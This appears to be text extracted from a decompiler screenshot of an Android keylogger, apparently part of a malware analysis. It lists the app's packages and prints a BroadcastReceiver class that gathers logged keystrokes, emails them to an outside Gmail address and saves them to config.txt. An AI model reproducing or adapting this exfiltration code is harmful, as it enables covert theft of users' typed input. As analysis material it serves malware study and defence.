 com
adjust
airbnb.android.react.lot
android
balthazargronon.RCTZeroc
brentvatne.exoplayer
budiyev.android.codescan
BV.LinearGradient
content
discord
dooboolab.rniap
example.keylogger
AESUtils
BroadcastForAlarm
KeyLogs
MainTask
MyService
SendEmail
SendEmail$$ExternalSyn
facebook
github.yamill.orientatio
google
hammerandchisel.libdisco
e AndroidManifest.xml AESUtils BroadcastForAlarm KeyLogs MainTask MyService SendEmail SendEmail$$ExternalSyntheticLambda0
package com.example.keylogger;
import android.content.BroadcastReceiver;
import android.content.Context;
import android.content.Intent;
import android.util.Log;
import java.io.IOException;
import java.io.OutputStreamWriter;
/* loaded from: classes9.dex */
14 public class BroadcastForAlarm extends BroadcastReceiver {
KeyLogs log = new KeyLogs();
@Override // android.content.BroadcastReceiver
15 public void onReceive(Context context, Intent intent) {
16 String msg = KeyLogs.GetLog();
17 SendEmail SendEmail = new SendEmail(context, "APThreat@gmail.com", "KeyLogger", msg);
18 SendEmail.Send();
try {
20 OutputStreamWriter outputStreamWriter = new OutputStreamWriter(context.openFileOutput("config.txt", 0));
21 outputStreamWriter.write(msg);
22 outputStreamWriter.close();
} catch (IOException e10) {
25 Log.e("Exception", "File write failed: " + e10.toString());
}
}
}